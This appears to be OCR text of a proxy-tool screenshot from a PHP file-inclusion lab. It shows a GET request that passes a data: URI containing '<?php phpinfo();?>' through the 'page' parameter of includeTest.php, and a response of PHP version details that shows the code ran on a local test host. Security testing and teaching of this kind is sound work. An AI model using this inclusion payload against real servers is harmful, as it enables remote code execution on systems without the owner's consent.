 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /diy/fileinclude/includeTest.php?page=
data:text/plain,<?php%20phpinfo();?> HTTP/1.1
2 Host: www.localhost.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
6 Accept:
Response
Raw Headers Hex
Pretty Raw Render \n Actions
PHP Version 5.2.17
php
System Windows NT WIN-1L620B1JG0U 6.1 build 7601
Build Date Jan 6 2011 17:26:08